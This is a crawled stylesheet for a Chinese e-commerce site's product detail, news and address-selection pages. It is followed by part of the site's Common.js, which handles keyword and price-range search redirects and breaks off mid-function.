.xq_box .x1_b1 .zo{float:left;margin:2% 0;width: 33%;overflow:hidden;}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zo{float:none;margin:2% auto;overflow: hidden;width: 445px;}
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .zo{display: none;}
}
.zoo{
	width:90%;
	margin:10px auto;
	height:350px;
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	border:1px solid #eee;
	display: none;
}
.zoo img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.zoo2{
	width:100%;
	margin:10px auto;
	overflow: hidden;
	height:78px;
	display: none;
}
.zoo2 ul li{
	width:20%;
	height:75px;
	border:1px solid #eee;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

.zoo2 ul li img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
@media only screen and (max-width: 25.875em) {
	.zoo,.zoo2{display: block}
}
.xq_box .x1_b1 .font{
	width:100%;
	float:left;
	margin:0 1% 0 2%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font{margin:0;}
}
.xq_box .x1_b1 .font .f1{
	width:100%;
    height: 45px;
	font-size:18px;
	color:#555;
	line-height: 40px;
	margin-top: 4%;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font .f1{    margin-top: 0}
}
.xq_box .x1_b1 .font .f2{
	width:100%;
	height:40px;
	line-height: 40px;
	background: #f9f9f9;
	border-bottom:1px solid #eee;
}
.xq_box .x1_b1 .font .f2 .jia{
	font-size:14px;
	color:#999;
	line-height: 40px;
	float:left;
	margin:0 2%;
}
.xq_box .x1_b1 .font .f2 .jia2{
	font-size:20px;
	color:#c42b30;
	float:left;
	line-height: 40px;
}
.xq_box .x1_b1 .font .f2 .jia3{
	font-size:14px;
	color:#333;
	float:left;
	line-height: 40px;
	margin:0 1%;
}
.xq_box .x1_b1 .font2{
	line-height: 40px;
	height:40px;
	width:100%;
	margin-left:2%;
	float:left;
	border-bottom:1px solid #eee;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font2{margin-left:0;}
}
.xq_box .x1_b1 .font2 .p1{
	float:left;
	height:40px;
	line-height: 40px;
	width:25%;
	border-right:1px solid #eee;
}
.xq_box .x1_b1 .font2 .p1 p{
	line-height: 40px;
	margin:0 8%;
	font-size:14px;
	color:#999999;
	float:left;
}
.xq_box .x1_b1 .font2 .p1 p+p{
	margin-left:4%;
	color:#333;
}
.xq_box .x1_b1 .font2 .p2{
	width:49%;
	float:left;
	height:40px;
}
.xq_box .x1_b1 .font2 .p2 p{
	line-height: 40px;
	margin:0 8%;
	font-size:14px;
	color:#999999;
	float:left;	
}
.xq_box .x1_b1 .font2 .p2 .star{
    width: 61%;
    height:40px;
    float:left;
    overflow: hidden;
}
.xq_box .x1_b1 .font2 .p2 .star .str1{
    height:40px;
    line-height: 40px;
    float:left;
    margin:0 1%;
}
.xq_box .x1_b1 .font3{
	line-height: 40px;
	width:100%;
    margin-left: 2%;
	float:left;
}
.str_dq:before{color:#ccc;}
.xq_box .x1_b1 .peisong{
	width:100%;
	font-size:14px;
	color:#999;
	float:left;
	line-height: 40px;
	height:40px;
	margin-top: 1%;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong{height:auto;}
}
.xq_box .x1_b1 .peisong .p{
	float:left;
	line-height: 40px;
	height:40px;
	font-size:14px;
	color:#999;
	margin:0 2%;
}
.xq_box .x1_b1 .peisong .pei1{
	float:left;
	height:40px;
	line-height: 40px;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong .pei1{display: none}
}
.xq_box .x1_b1 .peisong .pei2{
	float:left;
	height:40px;
	line-height: 40px;
	font-size:14px;
	color:#555;
	margin:0 1%;
    max-width: 230px;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.xq_box .x1_b1 .peisong .pei3{
	float:left;
	height:40px;
	line-height: 40px;
	font-size:14px;
	color:#555;
	margin:0 1%;	
	width:13%;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .peisong .pei3{width:100%;}
	.xq_box .x1_b1 .peisong .pei2{    width: 100%;}
}
.xq_box .x1_b1 .peisong .pei3 .pp1{
	height:40px;
	line-height: 40px;
	float:left;
}
.xq_box .x1_b1 .peisong .pei3 a{
	font-size:14px;
	line-height: 40px;
	height:40px;
	margin:0 4%;
	float:left;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537176036220'); /* IE9*/
  src: url('iconfont.eot?t=1537176036220#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537176036220') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537176036220#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-weizhi:before { content: "\e60f"; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537176366527'); /* IE9*/
  src: url('iconfont.eot?t=1537176366527#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537176366527') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537176366527#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-weibiaoti2010104:before { content: "\e63a";color:#c42b30; }
.xq_box .x1_b1 .ziduan{
	width:100%;
	height:40px;
	line-height: 40px;
	font-size:14px;
	/* margin:0 2%; */
	float:left;
	color:#999;
}

.xq_box .x1_b1 .ziduan2{
	width:100%;
	height:auto;
	line-height: 40px;
	font-size:14px;
	margin:0 2%;
	float:left;
	color:#999;	
}
.xq_box .x1_b1 .ziduan .p,.xq_box .x1_b1 .ziduan2 .p{
	float:left;
	line-height: 40px;
}
.xq_box .x1_b1 .ziduan .p2,.xq_box .x1_b1 .ziduan2 .p2{
	float:left;
	color:#555;
	margin-left:15px;
}
.xq_box .x1_b1 .ziduan .d1,.xq_box .x1_b1 .ziduan2 .d1{
	float:left;
	width:85%;
	padding-left:1%;
}
.xq_box .x1_b1 .ziduan .dd1,.xq_box .x1_b1 .ziduan2 .dd1{
	height:30px;
	padding:0px 3%;
	border:1px solid #eee;
	line-height: 30px;
	margin:4px 2%;
	cursor:pointer;
	float:left;
}
.xq_box .x1_b1 .ziduan2 .dd1 a{
	display: block;
	color:#555;
}
.xq_box .x1_b1 .ziduan2 .dd1dq{
	border-color:#c42b30;
	color:#c42b30;
}
.xq_box .x1_b1 .flag{
	border-top:1px solid #eee;
	float:left;
	width:100%;
	overflow: hidden;
}
.xq_box .x1_b1 .flag .p{
	float:left;
	line-height: 40px;
	color:#999;
	font-size:14px;
	margin: 4% 0%;
}
.xq_box .x1_b1 .flag .d{
	width:15%;
	height:47px;
	float:left;
	background: #fff;
	margin:3.3% 0;
}
.xq_box .x1_b1 .flag .d .b1{
	width:60%;
    height: 47px;
	border:1px solid #eee;
	float:left;
	font-size:16px;
	color:#696969;
	font-weight:bold;
	text-align: center;
	line-height: 45px;
}
.xq_box .x1_b1 .flag .d .b2{
    width: 24%;
	height:23px;
	float:left;
	border-right:1px solid #eee;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	background: #f9f9f9;
	text-align: center;
	color:#999;
	font-size:14px;
	line-height: 23px;
	cursor:pointer;
}
.xq_box .x1_b1 .flag .d .b2+.b2{
	border-top:none;
}
.xq_box .x1_b1 .flag .p2{
	float:left;
	height:45px;
	font-size:20px;
	color:#F65B19;
	font-weight:bold;
	margin:3.5% 0;
}
.xq_box .x1_b1 .ljgm{
	display: block;
	width:28%;
	height:45px;
	line-height: 45px;
	border:2px solid #c42b30;
	color:#c42b30;
	font-size:18px;
	text-align: center;
	float:left;
	margin:2%;
	transition: 0.5s;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .ljgm{
		    width: 96%;
	}
}

.xq_box .x1_b1 .ljgm:hover{text-decoration: none;color:#fff;background:#c42b30;transition: 0.5s; }
.xq_box .x1_b1 .ljgm2{
	display: block;
	width:28%;
	height:45px;
	line-height: 45px;
	border:2px solid #c42b30;
	color:#FFF;
	font-size:18px;
	text-align: center;
	float:left;
	/* margin:2%; */
	background:#c42b30;
}
@media only screen and (max-width: 25.875em) {
	.xq_box .x1_b1 .ljgm2{
		width:96%;
	}
}
.xq_box .x1_b1 .zo2{
	width:17%;
	float:right;
	margin-top: 2%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zo2{display: none}
}
.xq_box .x1_b1 .zzo{
	float:left;
	width: 47%;
	overflow: hidden;
	margin-left:1%;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .zzo{width:100%;margin-left:0;}
}
.xq_box .x1_b1 .zo2 .p1{
	text-align: center;
	font-size:14px;
	color:#999;
	text-align: center;
	line-height: 40px;
}
.xq_box .x1_b1 .zo2 .p2{
	width:99%;
	height:180px;
	border:1px solid #eee;
	overflow: hidden;
}
.xq_box .x1_b1 .zo2 .p2 .as{
	display: block;
	height:180px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.xq_box .x1_b1 .zo2 .p2 img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.xq_box .x1_b1 .zo2 .p3{
	display: block;
	text-align: left;
	line-height: 30px;
	font-size:14px;
	color:#696969;
}
.zo2 p
{
    color: #696969;
    font-size: 14px;
    line-height: 30px;
}
.xq_box .x1_b1 .zo2 .p4{
	font-size:14px;
	text-align: center;
	line-height: 20px;
	color:#c42b30;
}
.bo3{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	height:50px;
	background: #f9f9f9;
	border-bottom:1px solid #c42b30;
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
@media only screen and (max-width: 25.875em) {
	.bo3{width:90%;margin-top: 3%}
}
.bo3 ul .lis{
	height:50px;
	padding:0 2%;
	line-height: 50px;
	color:#333;
	font-size:16px;
	float:left;
	cursor:pointer;
	transition: 0.5s;
}
.bo3 ul .lisdq{
	background: #c42b30;
	color:#fff;
}
.bo3 ul .lis:hover{
	background: #c42b30;
	transition: 0.5s;
	color:#fff;
}
.bo3_box1{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
}
@media only screen and (max-width: 25.875em) {
	.bo3_box1{width:90%;}
}
.bo3_box1 p{
	width:100%;
	font-size:16px;
	color:#333;
	line-height: 36px;
}
.bo3_box2{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
	display: none;	
}
@media only screen and (max-width: 25.875em) {
	.bo3_box2{width:90%;}
}
.bo3_box2 .b{
	width:99.8%;
	overflow: hidden;
	border:1px solid #eee;
	margin:0 0 2% 0;
}
.bo3_box2 .b ul .li1{
	width:10%;
	float:left;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.bo3_box2 .b ul .li2{
	width:80%;
	float:left;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;	
}
.bo3_box2 .b ul .li1 .ptxt{
	text-align: center;
	width:100%;
	height:40px;
	line-height: 40px;
	color:#999;
	font-size:14px;
}
.bo3_box2 .b ul .li2 .ptxt{
	width:95%;
	height:40px;
	line-height: 40px;
	color:#999;
	font-size:14px;
	padding-left:5%;
}
.bo3_box3{
	width:80%;
	margin:1% auto;
	overflow: hidden;
	max-width: 1200px;
	display: none;
}
.bo3_box3 .bo3_bc{
	width:100%;
	overflow: hidden;
	margin-bottom:2%;
}
.bo3_box3 ul li{
	width:100%;
	overflow: hidden;
	padding:0 0 2% 0;
	border-bottom:1px solid #eee;
}

.bo3_box3 ul li .box_left{
	width:12%;
	float:left;
	margin-top: 1%;
}
@media only screen and (max-width: 48em) {
	.bo3_box3 ul li .box_left{
		    width: 22%;
	}
}
.bo3_box3 ul li .box_left .tou{
	width:80px;
	height:80px;
	float:left;
	overflow: hidden;
	border-radius: 100px;
	margin-left:20%;
}
@media only screen and (max-width: 25.875em) {
	.bo3_box3 ul li .box_left .tou{
		width: 44px;
    	height: 44px;
	}
}
.bo3_box3 ul li .box_left .p{
	width:100%;
	float:left;
	font-size:14px;
	text-align: center;
	line-height: 36px;
	overflow: hidden;
	white-space: nowrap;text-overflow: ellipsis;
}
.bo3_box3 ul li .box_right{
	width:86%;
	height:auto;
	float:right;
}
@media only screen and (max-width: 48em) {
	.bo3_box3 ul li .box_right{
		    width: 74%;
	}
}
@media only screen and (max-width: 25.875em) {
	.bo3_box3 ul li .box_right{width:100%;}
	.bo3_box3 ul li .box_left{float:none;margin:10px auto 0 auto;overflow: hidden;}
}
.bo3_box3 ul li .box_right .b{
	font-size:14px;
	color:#999;
	float:left;
	line-height: 40px;
}
.box_right .c1{
	float:left;
	height:40px;
	width:100%;
}
.box_right .c1 .date{
	float:right;
	height:40px;
	line-height: 40px;
	font-size:13px;
	color:#999;
}
.box_right .star{
    width: 31%;
    height:40px;
    float:left;
    overflow: hidden;
}
.box_right .star .str1{
    height:40px;
    line-height: 40px;
    float:left;
    margin:0 1%;
}
.box_right .text{
	width:100%;
	overflow: hidden;
	float:left;
	font-size:13px;
	line-height: 24px;
	color:#555;
}
.xq_box .x1_b1 .font3{
	line-height: 40px;
	width:100%;
    margin-left: 2%;
	float:left;
}
@media only screen and (max-width: 64em) {
	.xq_box .x1_b1 .font3{margin-left:0;}
}
/*新闻资讯单页面*/
.page{
	width:80%;
	margin:0 auto;
	max-width: 1200px;
	overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
	.page{width:90%}
}
.page .p1{
	float:left;
	width: 100%;
	background: #fff;
}
.page .p1 ul li{
	width:96%;
	height:auto;
		overflow: hidden;
	padding:2%;
	border-bottom:1px solid #eee;
}
/*@media only screen and (max-width:41.6875em) {
}*/
.page .p1 ul li .img{
	float:left;
	width:25%;
	height:170px;
	background: #fff;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .img{width:100%;}
}
.page .p1 ul li .img img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.page .p1 ul li .img .as{
	height:170px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.page .p1 ul li .t1{
	font-size:18px;
	color:#333;
	float:left;
	margin-left: 2%;
    width: 73%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t1{
		width:100%;
		margin-left: 0;
		line-height: 36px;
	}
}
.page .p1 ul li .t2{
	float:left;
	font-size:15px;
	color:#696969;
	width:73%;
	margin-left: 2%;
	overflow: hidden;
	line-height: 24px;
	margin-top: 2%;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t2{
		margin-left:0;
		margin-top:0;
		width:100%;
	}
}
.page .p1 ul li .t3{
	float:left;
	font-size:13px;
	color:#999999;
	margin-left: 2%;
	line-height: 30px;
	margin-top: 2%;
}
@media only screen and (max-width: 25.875em) {
	.page .p1 ul li .t3{margin-left:0;}
}
.page .leftbox{
	width:75%;
	float:left;
	background: #fff;
}
.page .ddd1{
	width:100%;
	overflow: hidden;
	background: #fff;
	display: none;
}
.page .ddd1 ul li{
	width:100%;
	border-bottom: 1px solid #eee;
    overflow: hidden;
}
.page .ddd1 ul li .select{
	   width: 100%;
    height: 45px;
    overflow: hidden;
}
.page .ddd1 ul li .select a{
	display: block;
	width:90%;
	line-height: 45px;
	font-size:16px;
	color:#555;
	padding-left:2%;
	float:left;
}
.page .ddd1 ul li .select2{
	overflow: hidden;
	line-height: 45px;
	display: none;
}
.page .ddd1 ul li .select2 .cts{
	display: block;
	height:45px;
	line-height: 45px;
	padding-left:2%;
	width:98%;
	font-size:15px;
	color:#999;
}
.page .ddd1 ul li .a2{
	float:right;
	line-height: 45px;
	height:45px;
	margin-right:2%;
}
.page .neiyt_fy{
	width:100%;
	margin-top: 2%;
	float:left;
}
.page .rightbox{
	width:23.5%;
	float:right;
}
@media only screen and (max-width: 64em) {
	.page .rightbox{display: none}
	.page .leftbox{width:100%;}
	.page .ddd1{display: block}
}
.page .rightbox .d1{
	overflow: hidden;
	width:100%;
	background: #fff;
}
.page .rightbox .d1 ul li{
	width:100%;
	border-bottom:1px solid #eee;
	overflow: hidden;
}
.page .rightbox .d1 ul li .select{
	width:100%;
	height:45px;
	overflow: hidden;
}
.page .rightbox .d1 ul li .select2{
	width:100%;
	overflow: hidden;	
	display: none;
}
.page .rightbox .d1 ul li .select2 .cts{
	display: block;
	width:94%;
	height:45px;
	overflow: hidden;
	padding-left:6%;
	line-height: 45px;
	font-size:15px;
	color:#999;
}
.page .rightbox .d1 ul li .a1{
	float:left;
	height:45px;
	line-height: 45px;
	font-size:16px;
	color:#696969;
	margin-left:6%;
    width: 80%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.page .rightbox .d1 ul li .a2{
	float:right;
	height:45px;
	line-height: 45px;
	margin-right:6%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537320958016'); /* IE9*/
  src: url('iconfont.eot?t=1537320958016#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537320958016') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537320958016#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont19 {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before { content: "\e632";color:#999; }

.page .rightbox .d3{
	width:100%;
	overflow: hidden;
	margin-top: 4.5%;
	background: #fff;
}
.page .rightbox .d3 .p1{
	height:45px;
}
.page .rightbox .d3 .p1 .d{
	height:45px;
	line-height: 45px;
	float:left;
	margin-left: 6%;
}
.page .rightbox .d3 .p1 .dd2{
	height:45px;
	line-height: 45px;
	float:left;
	font-size:16px;
	color:#555;
	margin-left: 2%;
}
.page .rightbox .d3 .p2{
	width:100%;
	overflow: hidden;
	padding-bottom: 10px;
}
.page .rightbox .d3 .p2 .box{
	width:90%;
	height:200px;
	margin:0 5%;
	border:1px solid #eee;
}
.page .rightbox .d3 .p2 .box .as{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	height:200px;
}
.page .rightbox .d3 .p2 .box .as img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}
.page .rightbox .d3 .p2 .bp{
	text-align: center;
	font-size:15px;
	color:#555;
	line-height: 36px;
}
.page .rightbox .d3 .p2 .bp2{
	text-align: center;
	color:#c42b30;
	font-size:15px;
	line-height: 30px;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537323631357'); /* IE9*/
  src: url('iconfont.eot?t=1537323631357#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537323631357') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537323631357#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-tuijian:before { content: "\e608";color:#c42b30; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537324986869'); /* IE9*/
  src: url('iconfont.eot?t=1537324986869#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537324986869') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537324986869#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont20{
	font-family:"iconfont" !important;
  	font-size:20px;
 	font-style:normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
}

.icon-xinwen:before { content: "\e634";color:#c42b30; }
.page .rightbox .d3 .p2 .bpa{
	display: block;
	width:90%;
	margin:0 5%;
	height:36px;
	background: #eee;
	text-align: center;
	line-height: 36px;
	color:#555;	
}

.zwen{
	width:100%;
	background: #fff;
	overflow: hidden;
	padding-bottom:20px;
}
.zwen .zbt{
	width:100%;
	border-bottom:1px solid #eee;
	overflow: hidden;
}
.zwen .texts{
	width:94%;
	margin:1% auto;
	overflow: hidden;
	font-size:16px;
	color:#696969;
	line-height: 30px;
}
.zwen .zewnleft{
	display: block;
	width:25%;
	float:left;
	font-size:14px;
	color:#999;
	margin-left:3%;
	margin-top: 0.5%;
	transition: 0.5s;
}
.zwen .zewnleft:hover{
	color:#F65C20;
	transition: 0.5s;	
}
.zwen .zewnright{
	display: block;
	width:25%;
	float:right;
	font-size:14px;
	color:#999;
	margin-right:3%;	
	margin-top: 0.5%;
	transition: 0.5s;
}
.zwen .zewnright:hover{
	color:#F65C20;
	transition: 0.5s;
}
.zwen .bt1{
	float:left;
	font-size:29px;
	font-weight:bold;
	color:#333;
	line-height: 45px;
	margin-left:3%;
	margin-top: 3%;
	width:97%;
}
.zwen .bt2{
	float:left;
	font-size:14px;
	color:#999;
	line-height: 36px;
	margin-left:3%;
}
.zwen .btdv{
	float:right;
	line-height: 36px;
	width:15%;
}
@media only screen and (max-width: 64em) {
	.zwen .btdv{width:20%;}
}

.zwen .btdv .font{
	line-height: 36px;
	font-size:14px;
	color:#999;
	float:left;
}
.zwen .btdv a{
	float:left;
	line-height: 36px;
	height:36px;
	padding:0 1%;

}
.zwen .btdv a img{
position: relative;
top:7px;
}
/*商品详情更改地址*/
.genggaidizhi{
	width:100%;
	background: url(../../images/3/flw.png);
	position: fixed;
	z-index: 10000;
}
.genggaidizhi .boxs{
	width:30%;
	overflow: auto;
	background: #fff;
	border-radius: 5px;
	margin:0 auto;
	padding:0 0 1% 0;
	margin-top: 0;
	max-height: 400px;
}
@media only screen and (max-width: 64em) {
.genggaidizhi .boxs{width:80%;}
}
@media only screen and (max-width: 48em) {
	.genggaidizhi .boxs{width:70%;}
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs{width:90%;}
}
.genggaidizhi .boxs .shbox,.genggaidizhi .boxs .shboxdq{
	width:90%;
	height:100px;
	border:2px solid #eee;
	margin:2% 5% 0 5%;
	float:left;
}
.genggaidizhi .boxs .shboxdq{
	border-color:#F85A19;
}

.genggaidizhi .boxs .shbox .dz1{
	font-size:14px;
	color:#696969;
	margin:10px;
	float:left;
    width: 58%;
    height: 50px;
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs .shbox .dz1{
		font-size:12px;
	}
}
.genggaidizhi .boxs .shbox .dzb,.genggaidizhi .boxs .shbox .dzbdq{
	display: block;
	width:25%;
	height:40px;
	float:right;
	background: #eee;
	border-radius: 0px 0px 0px 50px;
	color:#696969;
	padding-left:6%;
	line-height: 40px;
	font-size:14px;
	cursor:pointer;
	margin-bottom: 30px;
}
@media only screen and (max-width: 25.875em) {
	.genggaidizhi .boxs .shbox .dzb,.genggaidizhi .boxs .shbox .dzbdq{
		font-size:12px;
	}
}
.genggaidizhi .boxs .shbox .dzbdq{background: #F55B1B;color:#fff;}
.genggaidizhi .boxs .shbox .xiu{
	font-size:14px;
	color:#999;
	float:left;
	margin:0 2.5%;
}
.genggaidizhi .boxs .shbox .xiu:hover{
	text-decoration: underline;
}
.genggaidizhi .boxs .chacha{
	margin-right:2%;
	margin-top: 2%;
	cursor:pointer;
	float:right;
}
.genggaidizhi .boxs .addfont{
	float:left;
	margin-left:5%;
	font-size:16px;
	line-height: 45px;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1537412401517'); /* IE9*/
  src: url('iconfont.eot?t=1537412401517#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1537412401517') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1537412401517#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-cha:before { content: "\e628";color:#999; }

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/Common.js
body_size: 4039
content:
function SubmitKeyClickCpSearch(evt) {
    evt = evt ? evt : window.event;
    if (evt.keyCode == 13) {
        //document.getElementById("imgBtnProductSearch").click();
        return searchForm();
        return false;
    }
}

function disableEnter(event)
{ 
    var keyCode = event.keyCode?event.keyCode:event.which?event.which:event.charCode; 
    if (keyCode ==13)
    { 
        //onSearchPro();
        searchForm();
    }
}

function GetUserInfo_ID() {
    var UserInfo_ID = 0;
    if (document.getElementById("UserInfo_ID") != null) {
        UserInfo_ID = document.getElementById("UserInfo_ID").value;
        var Ids = UserInfo_ID.split(",");
        if (Ids.lenght > 1) { UserInfo_ID = Ids[0]; }
    }
    return UserInfo_ID;
}

//关键词查询
function searchForm()//关键词查询1
{
    var keyword = document.getElementById("keyword1");
    if (keyword == null) {
        return false;
    }
    isKeywordNull(keyword.value, 1)
}

function searchForm1()//关键词查询2
{
    var keyword = document.getElementById("keyword2");
    if (keyword == null) {
        return false;
    }
    isKeywordNull(keyword.value, 2)
}

function searchForm2()//关键词查询3
{
    var keyword = document.getElementById("keyword3");
    if (keyword == null) {
        return false;
    }
    isKeywordNull(keyword.value, 3)
}

/*判断是否为空*/
function isKeywordNull(obj, number) {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }
    var class1Value = null; //一级分类
    var CorpProductClass1_ID = document.getElementById("CorpProductClass1_ID");
    var class2Value = null; //二级分类
    var CorpProductClass2_ID = document.getElementById("CorpProductClass2_ID");

    if ($.trim(obj) == "" || $.trim(obj) == "请输入产品关键词" || $.trim(obj) == "请输入关键词") {
        alert("请输入关键词!");
        document.getElementById("keyword" + number + "").focus();
        return false;
    }
    if (CorpProductClass1_ID != null) {
        class1Value = CorpProductClass1_ID.value;
    }
    if (class1Value == null || class1Value == "") {
        class1Value = "0";
    }
    if (CorpProductClass2_ID != null) {
        class2Value = CorpProductClass2_ID.value;
    }
    if (class2Value == null || class2Value == "") {
        class2Value = "0";
    }

  obj=  ConvertSpecialChars($.trim(obj))
    

    var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + encodeURIComponent($.trim(obj)) + ".html";
     window.location.href = pathurl;
    return false;    
    
}
function ConvertSpecialChars(input) {
    if (input.includes("#")) {
        input= input.replace(/#/g, "≤"); 
   }

   if (input.includes("+")) {
       input= input.replace(/\+/g, "≥"); 
   }
   if (input.includes("-")) {
       input= input.replace(/-/g, "≮");

   }
   if (input.includes("*")) {
        input= input.replace(/\*/g, "≯"); 
   }

   if (input.includes(":")) {
       input = input.replace(/:/g, "≠");
   }
   if (input.includes("%")) {
       input = input.replace(/%/g, "≈");
   }
 
   return input;
   
}  

//根据价格收索
function searchPriceForm() {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }

    //价格1
    var Price1Value = null;
    var Price_1 = document.getElementById("ctl00_Price_1");

    //价格2
    var Price2Value = null;
    var Price_2 = document.getElementById("ctl00_Price_2");

    //关键词
    var Price3Value = null;
    var Price_3 = document.getElementById("keyword1");


    if (Price_1 == null || Price_2 == null) {
        return false;
    }

    if (Price_1.value == "" || Price_1.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_1").focus();
        return false;
    }

    if (Price_2.value == "" || Price_2.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_2").focus();
        return false;
    }

    //数字验证
    var reg = /^[0-9]*$/;

    if (Price_1 != null) {
        if (!reg.test(Price_1.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_1").focus();
            return false;
        }
        else {
            Price1Value = Price_1.value;
        }
    }
    if (Price1Value == null || Price1Value == "") {
        Price1Value = "0";
    }
    if (Price_2 != null) {
        if (!reg.test(Price_2.value)) {
            alert("输入格式错误，请重新输入!");
            document.getElementById("ctl00_Price_2").focus();
            return false;
        }
        else {
            Price2Value = Price_2.value;
        }
    }
    if (Price2Value == null || Price2Value == "") {
        Price2Value = "0";
    }
    // var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";

    if (Price_3 != null) {
        if (Price_3.value != "请输入产品关键词") {
            Price3Value = Price_3.value;
            var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + "-" + Price3Value + ".html";

        } else {
            var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";
        }
    }
    if (Price3Value == null || Price3Value == "") {
        Price3Value = "0";
        var pathurl = "/cn/product-" + UserInfo_ID + "-0-0-0-0-1-0-0-0-" + Price1Value + "-" + Price2Value + ".html";
    }
   
    window.location.href = pathurl;
    return false;
}


//根据价格收索
function searchProList() {
    var UserInfo_ID = "0";
    UserInfo_ID = GetUserInfo_ID();
    if (UserInfo_ID <= 0) { UserInfo_ID = 0; }

    //价格1
    var Price1Value = null;
    var Price_1 = document.getElementById("ctl00_Price_1");

    //价格2
    var Price2Value = null;
    var Price_2 = document.getElementById("ctl00_Price_2");

    //栏目值
    var CorpProductColor_ID = document.getElementById("CorpProductColor_ID");


    if (Price_1 == null || Price_2 == null) {
        return false;
    }

    if (Price_1.value == "" || Price_1.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_1").focus();
        return false;
    }

    if (Price_2.value == "" || Price_2.value == "0") {
        alert("请输入筛选价格!");
        document.getElementById("ctl00_Price_2").focus();
        return false;
    }

